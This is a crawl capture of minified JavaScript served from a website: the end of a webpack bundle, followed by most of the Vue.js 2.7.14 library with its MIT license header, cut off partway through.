body").animate({scrollTop:0},{duration:500,easing:"swing"})},e.cusModuleTips=H,Object.defineProperty(e,"__esModule",{value:!0})},"object"===a(t)?r(t):(n=[t],(o="function"==typeof(i=r)?i.apply(t,n):i)===undefined||(e.exports=o))}},t={};function i(n){var o=t[n];if(o!==undefined)return o.exports;var r=t[n]={exports:{}};return e[n].call(r.exports,r,r.exports,i),r.exports}i.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return i.d(t,{a:t}),t},i.d=function(e,t){for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};return function(){"use strict";i.r(n);var e=i(67789);if("undefined"!=typeof window){var t=window.Fai||(window.Fai={});Object.assign(t,e)}}(),n}()}));

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/comm/vue/vue-2.7.14.min.js?v=202310161432
body_size: 38662
content:
/*!
 * Vue.js v2.7.14
 * (c) 2014-2023 Evan You
 * Released under the MIT License.
 */
/*!
 * Vue.js v2.7.14
 * (c) 2014-2023 Evan You
 * Released under the MIT License.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Vue=e()}(this,(function(){"use strict";var t=Object.freeze({}),e=Array.isArray;function n(t){return null==t}function r(t){return null!=t}function o(t){return!0===t}function i(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function a(t){return"function"==typeof t}function s(t){return null!==t&&"object"==typeof t}var c=Object.prototype.toString;function u(t){return"[object Object]"===c.call(t)}function l(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function f(t){return r(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function p(t){return null==t?"":Array.isArray(t)||u(t)&&t.toString===c?JSON.stringify(t,null,2):String(t)}function d(t){var e=parseFloat(t);return isNaN(e)?t:e}function v(t,e){for(var n=Object.create(null),r=t.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var h=v("slot,component",!0),m=v("key,ref,slot,slot-scope,is");function g(t,e){var n=t.length;if(n){if(e===t[n-1])return void(t.length=n-1);var r=t.indexOf(e);if(r>-1)return t.splice(r,1)}}var y=Object.prototype.hasOwnProperty;function _(t,e){return y.call(t,e)}function b(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var $=/-(\w)/g,w=b((function(t){return t.replace($,(function(t,e){return e?e.toUpperCase():""}))})),x=b((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),C=/\B([A-Z])/g,k=b((function(t){return t.replace(C,"-$1").toLowerCase()}));var S=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function O(t,e){e=e||0;for(var n=t.length-e,r=new Array(n);n--;)r[n]=t[n+e];return r}function T(t,e){for(var n in e)t[n]=e[n];return t}function A(t){for(var e={},n=0;n<t.length;n++)t[n]&&T(e,t[n]);return e}function j(t,e,n){}var E=function(t,e,n){return!1},N=function(t){return t};function P(t,e){if(t===e)return!0;var n=s(t),r=s(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var o=Array.isArray(t),i=Array.isArray(e);if(o&&i)return t.length===e.length&&t.every((function(t,n){return P(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(o||i)return!1;var a=Object.keys(t),c=Object.keys(e);return a.length===c.length&&a.every((function(n){return P(t[n],e[n])}))}catch(t){return!1}}function D(t,e){for(var n=0;n<t.length;n++)if(P(t[n],e))return n;return-1}function M(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function I(t,e){return t===e?0===t&&1/t!=1/e:t==t||e==e}var L="data-server-rendered",R=["component","directive","filter"],F=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],H={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:E,isReservedAttr:E,isUnknownElement:E,getTagNamespace:j,parsePlatformTagName:N,mustUseProp:E,async:!0,_lifecycleHooks:F,depUseSet:!1},U=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function B(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function z(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var V=new RegExp("[^".concat(U.source,".$_\\d]"));var K="__proto__"in{},J="undefined"!=typeof window,q=J&&window.navigator.userAgent.toLowerCase(),W=q&&/msie|trident/.test(q),Z=q&&q.indexOf("msie 9.0")>0,G=q&&q.indexOf("edge/")>0;q&&q.indexOf("android");var X=q&&/iphone|ipad|ipod|ios/.test(q);q&&/chrome\/\d+/.test(q),q&&/phantomjs/.test(q);var Y,Q=q&&q.match(/firefox\/(\d+)/),tt={}.watch,et=!1;if(J)try{var nt={};Object.defineProperty(nt,"passive",{get:function(){et=!0}}),window.addEventListener("test-passive",null,nt)}catch(t){}var rt=function(){return void 0===Y&&(Y=!J&&"undefined"!=typeof global&&(global.process&&"server"===global.process.env.VUE_ENV)),Y},ot=J&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function it(t){return"function"==typeof t&&/native code/.test(t.toString())}var at,st="undefined"!=typeof Symbol&&it(Symbol)&&"undefined"!=typeof Reflect&&it(Reflect.ownKeys);at="undefined"!=typeof Set&&it(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var ct=null;function ut(t){void 0===t&&(t=null),t||ct&&ct._scope.off(),ct=t,t&&t._scope.on()}var lt=function(){function t(t,e,n,r,o,i,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(t.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),t}(),ft=function(t){void 0===t&&(t="");var e=new lt;return e.text=t,e.isComment=!0,e};function pt(t){return new lt(void 0,void 0,void 0,String(t))}function dt(t){var e=new lt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var vt=function(){function t(){this._collection=new Set}return Object.defineProperty(t.prototype,"length",{get:function(){return this._collection.size},enumerable:!1,configurable:!0}),t.prototype.push=function(t){this._collection.add(t)},t.prototype.remove=function(t){this._collection.delete(t)},t.prototype.toArray=function(){return Array.from(this._collection)},t.prototype.includes=function(t){return this._collection.has(t)},t.prototype.get=function(t){return Array.from(this._collection)[t]},t}(),ht=function(){function t(){this._collection=[]}return Object.defineProperty(t.prototype,"length",{get:function(){return this._collection.length},enumerable:!1,configurable:!0}),t.prototype.push=function(t){this._collection.push(t)},t.prototype.remove=function(t){var e,n,r=null===(e=this._collection)||void 0===e?void 0:e.indexOf(t);r>-1&&(null===(n=this._collection)||void 0===n||n.splice(r,1))},t.prototype.toArray=function(){return this._collection.slice()},t.prototype.includes=function(t){return this._collection.includes(t)},t.prototype.get=function(t){return this._collection[t]},t.prototype.cleanFalsity=function(){this._collection=this._collection.filter(Boolean)},t.prototype.setSubToNull=function(t){var e=this._collection.indexOf(t);e>-1&&(this._collection[e]=null)},t}();function mt(t){return t instanceof ht}var gt=0,yt=[],_t=function(){function t(){this._pending=!1,this.id=gt++;var t=!0===H.depUseSet?vt:ht;this.subs=new t}return t.prototype.addSub=function(t){this.subs.push(t)},t.prototype.removeSub=function(t){this.subs instanceof vt&&this.subs.remove(t),mt(this.subs)&&(this.subs.setSubToNull(t),this._pending||(this._pending=!0,yt.push(this)))},t.prototype.depend=function(e){t.target&&t.target.addDep(this)},t.prototype.notify=function(t){var e;mt(this.subs)&&this.subs.cleanFalsity();for(var n=0,r=(e=this.subs.toArray()).length;n<r;n++){e[n].update()}},t}();_t.target=null;var bt=[];function $t(t){bt.push(t),_t.target=t}function wt(){bt.pop(),_t.target=bt[bt.length-1]}var xt=Array.prototype,Ct=Object.create(xt);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(t){var e=xt[t];z(Ct,t,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var o,i=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&a.observeArray(o),a.dep.notify(),i}))}));var kt=Object.getOwnPropertyNames(Ct),St={},Ot=!0;function Tt(t){Ot=t}var At={notify:j,depend:j,addSub:j,removeSub:j},jt=function(){function t(t,n,r){if(void 0===n&&(n=!1),void 0===r&&(r=!1),this.value=t,this.shallow=n,this.mock=r,this.dep=r?At:new _t,this.vmCount=0,z(t,"__ob__",this),e(t)){if(!r)if(K)t.__proto__=Ct;else for(var o=0,i=kt.length;o<i;o++){z(t,s=kt[o],Ct[s])}n||this.observeArray(t)}else{var a=Object.keys(t);for(o=0;o<a.length;o++){var s;Nt(t,s=a[o],St,void 0,n,r)}}}return t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Et(t[e],!1,this.mock)},t}();function Et(t,n,r){return t&&_(t,"__ob__")&&t.__ob__ instanceof jt?t.__ob__:!Ot||!r&&rt()||!e(t)&&!u(t)||!Object.isExtensible(t)||t.__v_skip||Bt(t)||t instanceof lt?void 0:new jt(t,n,r)}function Nt(t,n,r,o,i,a){var s=new _t,c=Object.getOwnPropertyDescriptor(t,n);if(!c||!1!==c.configurable){var u=c&&c.get,l=c&&c.set;u&&!l||r!==St&&2!==arguments.length||(r=t[n]);var f=!i&&Et(r,!1,a);return Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var n=u?u.call(t):r;return _t.target&&(s.depend(),f&&(f.dep.depend(),e(n)&&Mt(n))),Bt(n)&&!i?n.value:n},set:function(e){var n=u?u.call(t):r;if(I(n,e)){if(l)l.call(t,e);else{if(u)return;if(!i&&Bt(n)&&!Bt(e))return void(n.value=e);r=e}f=!i&&Et(e,!1,a),s.notify()}}}),s}}function Pt(t,n,r){if(!Ht(t)){var o=t.__ob__;return e(t)&&l(n)?(t.length=Math.max(t.length,n),t.splice(n,1,r),o&&!o.shallow&&o.mock&&Et(r,!1,!0),r):n in t&&!(n in Object.prototype)?(t[n]=r,r):t._isVue||o&&o.vmCount?r:o?(Nt(o.value,n,r,void 0,o.shallow,o.mock),o.dep.notify(),r):(t[n]=r,r)}}function Dt(t,n){if(e(t)&&l(n))t.splice(n,1);else{var r=t.__ob__;t._isVue||r&&r.vmCount||Ht(t)||_(t,n)&&(delete t[n],r&&r.dep.notify())}}function Mt(t){for(var n=void 0,r=0,o=t.length;r<o;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),e(n)&&Mt(n)}function It(t){return Lt(t,!0),z(t,"__v_isShallow",!0),t}function Lt(t,e){Ht(t)||Et(t,e,rt())}function Rt(t){return Ht(t)?Rt(t.__v_raw):!(!t||!t.__ob__)}function Ft(t){return!(!t||!t.__v_isShallow)}function Ht(t){return!(!t||!t.__v_isReadonly)}var Ut="__v_isRef";function Bt(t){return!(!t||!0!==t.__v_isRef)}function zt(t,e){if(Bt(t))return t;var n={};return z(n,Ut,!0),z(n,"__v_isShallow",e),z(n,"dep",Nt(n,"value",t,null,e,rt())),n}function Vt(t,e,n){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];if(Bt(t))return t.value;var r=t&&t.__ob__;return r&&r.dep.depend(),t},set:function(t){var r=e[n];Bt(r)&&!Bt(t)?r.value=t:e[n]=t}})}function Kt(t,e,n){var r=t[e];if(Bt(r))return r;var o={get value(){var r=t[e];return void 0===r?n:r},set value(n){t[e]=n}};return z(o,Ut,!0),o}function Jt(t){return qt(t,!1)}function qt(t,e){if(!u(t))return t;if(Ht(t))return t;var n=e?"__v_rawToShallowReadonly":"__v_rawToReadonly",r=t[n];if(r)return r;var o=Object.create(Object.getPrototypeOf(t));z(t,n,o),z(o,"__v_isReadonly",!0),z(o,"__v_raw",t),Bt(t)&&z(o,Ut,!0),(e||Ft(t))&&z(o,"__v_isShallow",!0);for(var i=Object.keys(t),a=0;a<i.length;a++)Wt(o,t,i[a],e);return o}function Wt(t,e,n,r){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];return r||!u(t)?t:Jt(t)},set:function(){}})}var Zt=b((function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}}));function Gt(t,n){function r(){var t=r.fns;if(!e(t))return hn(t,null,arguments,n,"v-on handler");for(var o=t.slice(),i=0;i<o.length;i++)hn(o[i],null,arguments,n,"v-on handler")}return r.fns=t,r}function Xt(t,e,r,i,a,s){var c,u,l,f;for(c in t)u=t[c],l=e[c],f=Zt(c),n(u)||(n(l)?(n(u.fns)&&(u=t[c]=Gt(u,s)),o(f.once)&&(u=t[c]=a(f.name,u,f.capture)),r(f.name,u,f.capture,f.passive,f.params)):u!==l&&(l.fns=u,t[c]=l));for(c in e)n(t[c])&&i((f=Zt(c)).name,e[c],f.capture)}function Yt(t,e,i){var a;t instanceof lt&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function c(){i.apply(this,arguments),g(a.fns,c)}n(s)?a=Gt([c]):r(s.fns)&&o(s.merged)?(a=s).fns.push(c):a=Gt([s,c]),a.merged=!0,t[e]=a}function Qt(t,e,n,o,i){if(r(e)){if(_(e,n))return t[n]=e[n],i||delete e[n],!0;if(_(e,o))return t[n]=e[o],i||delete e[o],!0}return!1}function te(t){return i(t)?[pt(t)]:e(t)?ne(t):void 0}function ee(t){return r(t)&&r(t.text)&&!1===t.isComment}function ne(t,a){var s,c,u,l,f=[];for(s=0;s<t.length;s++)n(c=t[s])||"boolean"==typeof c||(l=f[u=f.length-1],e(c)?c.length>0&&(ee((c=ne(c,"".concat(a||"","_").concat(s)))[0])&&ee(l)&&(f[u]=pt(l.text+c[0].text),c.shift()),f.push.apply(f,c)):i(c)?ee(l)?f[u]=pt(l.text+c):""!==c&&f.push(pt(c)):ee(c)&&ee(l)?f[u]=pt(l.text+c.text):(o(t._isVList)&&r(c.tag)&&n(c.key)&&r(a)&&(c.key="__vlist".concat(a,"_").concat(s,"__")),f.push(c)));return f}function re(t,n,c,u,l,f){return(e(c)||i(c))&&(l=u,u=c,c=void 0),o(f)&&(l=2),function(t,n,o,i,c){if(r(o)&&r(o.__ob__))return ft();r(o)&&r(o.is)&&(n=o.is);if(!n)return ft();e(i)&&a(i[0])&&((o=o||{}).scopedSlots={default:i[0]},i.length=0);2===c?i=te(i):1===c&&(i=function(t){for(var n=0;n<t.length;n++)if(e(t[n]))return Array.prototype.concat.apply([],t);return t}(i));var u,l;if("string"==typeof n){var f=void 0;l=t.$vnode&&t.$vnode.ns||H.getTagNamespace(n),u=H.isReservedTag(n)?new lt(H.parsePlatformTagName(n),o,i,void 0,void 0,t):o&&o.pre||!r(f=$r(t.$options,"components",n))?new lt(n,o,i,void 0,void 0,t):fr(f,o,t,i,n)}else u=fr(n,o,t,i);return e(u)?u:r(u)?(r(l)&&oe(u,l),r(o)&&function(t){s(t.style)&&Vn(t.style);s(t.class)&&Vn(t.class)}(o),u):ft()}(t,n,c,u,l)}function oe(t,e,i){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,i=!0),r(t.children))for(var a=0,s=t.children.length;a<s;a++){var c=t.children[a];r(c.tag)&&(n(c.ns)||o(i)&&"svg"!==c.tag)&&oe(c,e,i)}}function ie(t,n){var o,i,a,c,u=null;if(e(t)||"string"==typeof t)for(u=new Array(t.length),o=0,i=t.length;o<i;o++)u[o]=n(t[o],o);else if("number"==typeof t)for(u=new Array(t),o=0;o<t;o++)u[o]=n(o+1,o);else if(s(t))if(st&&t[Symbol.iterator]){u=[];for(var l=t[Symbol.iterator](),f=l.next();!f.done;)u.push(n(f.value,u.length)),f=l.next()}else for(a=Object.keys(t),u=new Array(a.length),o=0,i=a.length;o<i;o++)c=a[o],u[o]=n(t[c],c,o);return r(u)||(u=[]),u._isVList=!0,u}function ae(t,e,n,r){var o,i=this.$scopedSlots[t];i?(n=n||{},r&&(n=T(T({},r),n)),o=i(n)||(a(e)?e():e)):o=this.$slots[t]||(a(e)?e():e);var s=n&&n.slot;return s?this.$createElement("template",{slot:s},o):o}function se(t){return $r(this.$options,"filters",t)||N}function ce(t,n){return e(t)?-1===t.indexOf(n):t!==n}function ue(t,e,n,r,o){var i=H.keyCodes[e]||n;return o&&r&&!H.keyCodes[e]?ce(o,r):i?ce(i,t):r?k(r)!==e:void 0===t}function le(t,n,r,o,i){if(r)if(s(r)){e(r)&&(r=A(r));var a=void 0,c=function(e){if("class"===e||"style"===e||m(e))a=t;else{var s=t.attrs&&t.attrs.type;a=o||H.mustUseProp(n,s,e)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=w(e),u=k(e);c in a||u in a||(a[e]=r[e],i&&((t.on||(t.on={}))["update:".concat(e)]=function(t){r[e]=t}))};for(var u in r)c(u)}else;return t}function fe(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||de(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,this._c,this),"__static__".concat(t),!1),r}function pe(t,e,n){return de(t,"__once__".concat(e).concat(n?"_".concat(n):""),!0),t}function de(t,n,r){if(e(t))for(var o=0;o<t.length;o++)t[o]&&"string"!=typeof t[o]&&ve(t[o],"".concat(n,"_").concat(o),r);else ve(t,n,r)}function ve(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function he(t,e){if(e)if(u(e)){var n=t.on=t.on?T({},t.on):{};for(var r in e){var o=n[r],i=e[r];n[r]=o?[].concat(o,i):i}}else;return t}function me(t,n,r,o){n=n||{$stable:!r};for(var i=0;i<t.length;i++){var a=t[i];e(a)?me(a,n,r):a&&(a.proxy&&(a.fn.proxy=!0),n[a.key]=a.fn)}return o&&(n.$key=o),n}function ge(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function ye(t,e){return"string"==typeof t?e+t:t}function _e(t){t._o=pe,t._n=d,t._s=p,t._l=ie,t._t=ae,t._q=P,t._i=D,t._m=fe,t._f=se,t._k=ue,t._b=le,t._v=pt,t._e=ft,t._u=me,t._g=he,t._d=ge,t._p=ye}function be(t,e){if(!t||!t.length)return{};for(var n={},r=0,o=t.length;r<o;r++){var i=t[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==e&&i.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===i.tag?c.push.apply(c,i.children||[]):c.push(i)}}for(var u in n)n[u].every($e)&&delete n[u];return n}function $e(t){return t.isComment&&!t.asyncFactory||" "===t.text}function we(t){return t.isComment&&t.asyncFactory}function xe(e,n,r,o){var i,a=Object.keys(r).length>0,s=n?!!n.$stable:!a,c=n&&n.$key;if(n){if(n._normalized)return n._normalized;if(s&&o&&o!==t&&c===o.$key&&!a&&!o.$hasNormal)return o;for(var u in i={},n)n[u]&&"$"!==u[0]&&(i[u]=Ce(e,r,u,n[u]))}else i={};for(var l in r)l in i||(i[l]=ke(r,l));return n&&Object.isExtensible(n)&&(n._normalized=i),z(i,"$stable",s),z(i,"$key",c),z(i,"$hasNormal",a),i}function Ce(t,n,r,o){var i=function(){var n=ct;ut(t);var r=arguments.length?o.apply(null,arguments):o({}),i=(r=r&&"object"==typeof r&&!e(r)?[r]:te(r))&&r[0];return ut(n),r&&(!i||1===r.length&&i.isComment&&!we(i))?void 0:r};return o.proxy&&Object.defineProperty(n,r,{get:i,enumerable:!0,configurable:!0}),i}function ke(t,e){return function(){return t[e]}}function Se(e){return{get attrs(){if(!e._attrsProxy){var n=e._attrsProxy={};z(n,"_v_attr_proxy",!0),Oe(n,e.$attrs,t,e,"$attrs")}return e._attrsProxy},get listeners(){e._listenersProxy||Oe(e._listenersProxy={},e.$listeners,t,e,"$listeners");return e._listenersProxy},get slots(){return function(t){t._slotsProxy||Ae(t._slotsProxy={},t.$scopedSlots);return t._slotsProxy}(e)},emit:S(e.$emit,e),expose:function(t){t&&Object.keys(t).forEach((function(n){return Vt(e,t,n)}))}}}function Oe(t,e,n,r,o){var i=!1;for(var a in e)a in t?e[a]!==n[a]&&(i=!0):(i=!0,Te(t,a,r,o));for(var a in t)a in e||(i=!0,delete t[a]);return i}function Te(t,e,n,r){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){return n[r][e]}})}function Ae(t,e){for(var n in e)t[n]=e[n];for(var n in t)n in e||delete t[n]}function je(){var t=ct;return t._setupContext||(t._setupContext=Se(t))}var Ee,Ne=null;function Pe(t,e){return(t.__esModule||st&&"Module"===t[Symbol.toStringTag])&&(t=t.default),s(t)?e.extend(t):t}function De(t){if(e(t))for(var n=0;n<t.length;n++){var o=t[n];if(r(o)&&(r(o.componentOptions)||we(o)))return o}}function Me(t,e){Ee.$on(t,e)}function Ie(t,e){Ee.$off(t,e)}function Le(t,e){var n=Ee;return function r(){var o=e.apply(null,arguments);null!==o&&n.$off(t,r)}}function Re(t,e,n){Ee=t,Xt(e,n||{},Me,Ie,Le,t),Ee=void 0}var Fe=null;function He(t){var e=Fe;return Fe=t,function(){Fe=e}}function Ue(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function Be(t,e){if(e){if(t._directInactive=!1,Ue(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Be(t.$children[n]);Ve(t,"activated")}}function ze(t,e){if(!(e&&(t._directInactive=!0,Ue(t))||t._inactive)){t._inactive=!0;for(var n=0;n<t.$children.length;n++)ze(t.$children[n]);Ve(t,"deactivated")}}function Ve(t,e,n,r){void 0===r&&(r=!0),$t();var o=ct;r&&ut(t);var i=t.$options[e],a="".concat(e," hook");if(i)for(var s=0,c=i.length;s<c;s++)hn(i[s],t,n||null,t,a);t._hasHookEvent&&t.$emit("hook:"+e),r&&ut(o),wt()}var Ke=[],Je=[],qe={},We=!1,Ze=!1,Ge=0;var Xe=0,Ye=Date.now;if(J&&!W){var Qe=window.performance;Qe&&"function"==typeof Qe.now&&Ye()>document.createEvent("Event").timeStamp&&(Ye=function(){return Qe.now()})}var tn=function(t,e){if(t.post){if(!e.post)return 1}else if(e.post)return-1;return t.id-e.id};function en(){var t,e;for(Xe=Ye(),Ze=!0,Ke.sort(tn),Ge=0;Ge<Ke.length;Ge++)(t=Ke[Ge]).before&&t.before(),e=t.id,qe[e]=null,t.run();var n=Je.slice(),r=Ke.slice();Ge=Ke.length=Je.length=0,qe={},We=Ze=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Be(t[e],!0)}(n),function(t){var e=t.length;for(;e--;){var n=t[e],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&Ve(r,"updated")}}(r),function(){for(var t=0;t<yt.length;t++){var e=yt[t];mt(e.subs)&&(e.subs.cleanFalsity(),e._pending=!1)}yt.length=0}(),ot&&H.devtools&&ot.emit("flush")}function nn(t){var e=t.id;if(null==qe[e]&&(t!==_t.target||!t.noRecurse)){if(qe[e]=!0,Ze){for(var n=Ke.length-1;n>Ge&&Ke[n].id>t.id;)n--;Ke.splice(n+1,0,t)}else Ke.push(t);We||(We=!0,On(en))}}var rn="watcher",on="".concat(rn," callback"),an="".concat(rn," getter"),sn="".concat(rn," cleanup");function cn(t,e){return fn(t,null,{flush:"post"})}var un,ln={};function fn(n,r,o){var i=void 0===o?t:o,s=i.immediate,c=i.deep,u=i.flush,l=void 0===u?"pre":u;i.onTrack,i.onTrigger;var f,p,d=ct,v=function(t,e,n){return void 0===n&&(n=null),hn(t,null,n,d,e)},h=!1,m=!1;if(Bt(n)?(f=function(){return n.value},h=Ft(n)):Rt(n)?(f=function(){return n.__ob__.dep.depend(),n},c=!0):e(n)?(m=!0,h=n.some((function(t){return Rt(t)||Ft(t)})),f=function(){return n.map((function(t){return Bt(t)?t.value:Rt(t)?Vn(t):a(t)?v(t,an):void 0}))}):f=a(n)?r?function(){return v(n,an)}:function(){if(!d||!d._isDestroyed)return p&&p(),v(n,rn,[y])}:j,r&&c){var g=f;f=function(){return Vn(g())}}var y=function(t){p=_.onStop=function(){v(t,sn)}};if(rt())return y=j,r?s&&v(r,on,[f(),m?[]:void 0,y]):f(),j;var _=new qn(ct,f,j,{lazy:!0});_.noRecurse=!r;var b=m?[]:ln;return _.run=function(){if(_.active)if(r){var t=_.get();(c||h||(m?t.some((function(t,e){return I(t,b[e])})):I(t,b)))&&(p&&p(),v(r,on,[t,b===ln?void 0:b,y]),b=t)}else _.get()},"sync"===l?_.update=_.run:"post"===l?(_.post=!0,_.update=function(){return nn(_)}):_.update=function(){if(d&&d===ct&&!d._isMounted){var t=d._preWatchers||(d._preWatchers=[]);t.indexOf(_)<0&&t.push(_)}else nn(_)},r?s?_.run():b=_.get():"post"===l&&d?d.$once("hook:mounted",(function(){return _.get()})):_.get(),function(){_.teardown()}}var pn=function(){function t(t){void 0===t&&(t=!1),this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=un,!t&&un&&(this.index=(un.scopes||(un.scopes=[])).push(this)-1)}return t.prototype.run=function(t){if(this.active){var e=un;try{return un=this,t()}finally{un=e}}},t.prototype.on=function(){un=this},t.prototype.off=function(){un=this.parent},t.prototype.stop=function(t){if(this.active){var e=void 0,n=void 0;for(e=0,n=this.effects.length;e<n;e++)this.effects[e].teardown();for(e=0,n=this.cleanups.length;e<n;e++)this.cleanups[e]();if(this.scopes)for(e=0,n=this.scopes.length;e<n;e++)this.scopes[e].stop(!0);if(!this.detached&&this.parent&&!t){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}},t}();function dn(t){var e=t._provided,n=t.$parent&&t.$parent._provided;return n===e?t._provided=Object.create(n):e}function vn(t,e,n){$t();try{if(e)for(var r=e;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{if(!1===o[i].call(r,t,e,n))return}catch(t){mn(t,r,"errorCaptured hook")}}mn(t,e,n)}finally{wt()}}function hn(t,e,n,r,o){var i;try{(i=n?t.apply(e,n):t.call(e))&&!i._isVue&&f(i)&&!i._handled&&(i.catch((function(t){return vn(t,r,o+" (Promise/async)")})),i._handled=!0)}catch(t){vn(t,r,o)}return i}function mn(t,e,n){if(H.errorHandler)try{return H.errorHandler.call(null,t,e,n)}catch(e){e!==t&&gn(e)}gn(t)}function gn(t,e,n){if(!J||"undefined"==typeof console)throw t;console.error(t)}var yn,_n=!1,bn=[],$n=!1;function wn(){$n=!1;var t=bn.slice(0);bn.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&it(Promise)){var xn=Promise.resolve();yn=function(){xn.then(wn),X&&setTimeout(j)},_n=!0}else if(W||"undefined"==typeof MutationObserver||!it(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())yn="undefined"!=typeof setImmediate&&it(setImmediate)?function(){setImmediate(wn)}:function(){setTimeout(wn,0)};else{var Cn=1,kn=new MutationObserver(wn),Sn=document.createTextNode(String(Cn));kn.observe(Sn,{characterData:!0}),yn=function(){Cn=(Cn+1)%2,Sn.data=String(Cn)},_n=!0}function On(t,e){var n;if(bn.push((function(){if(t)try{t.call(e)}catch(t){vn(t,e,"nextTick")}else n&&n(e)})),$n||($n=!0,yn()),!t&&"undefined"!=typeof Promise)return new Promise((function(t){n=t}))}function Tn(t){return function(e,n){if(void 0===n&&(n=ct),n)return function(t,e,n){var r=t.$options;r[e]=gr(r[e],n)}(n,t,e)}}var An=Tn("beforeMount"),jn=Tn("mounted"),En=Tn("beforeUpdate"),Nn=Tn("updated"),Pn=Tn("beforeDestroy"),Dn=Tn("destroyed"),Mn=Tn("activated"),In=Tn("deactivated"),Ln=Tn("serverPrefetch"),Rn=Tn("renderTracked"),Fn=Tn("renderTriggered"),Hn=Tn("errorCaptured");var Un="2.7.14";var Bn=Object.freeze({__proto__:null,version:Un,defineComponent:function(t){return t},ref:function(t){return zt(t,!1)},shallowRef:function(t){return 